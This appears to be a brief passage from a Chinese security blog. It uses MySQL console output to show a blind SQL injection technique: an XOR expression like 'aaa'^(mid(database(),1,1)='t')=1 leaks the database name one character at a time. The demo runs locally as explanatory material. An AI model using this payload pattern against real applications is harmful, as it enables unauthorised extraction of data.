 mysql> select database();
+------------+
| database() |
+------------+
| test       |
+------------+
1 row in set (0.00 sec)
mysql> select 'aaa'^(mid(database(),1,1)='t')=1;
+-----------------------------------+
| 'aaa'^(mid(database(),1,1)='t')=1 |
+-----------------------------------+
|                                 1 |
+-----------------------------------+
1 row in set, 1 warning (0.01 sec)
第一部分
mysql> select 'aaa'^(mid(database(),1,1)='a')=1;
+-----------------------------------+
| 'aaa'^(mid(database(),1,1)='a')=1 |
+-----------------------------------+
|                                 0 |
+-----------------------------------+
1 row in set, 1 warning (0.00 sec)
第二部分
mysql>
initsec blog.gm7.org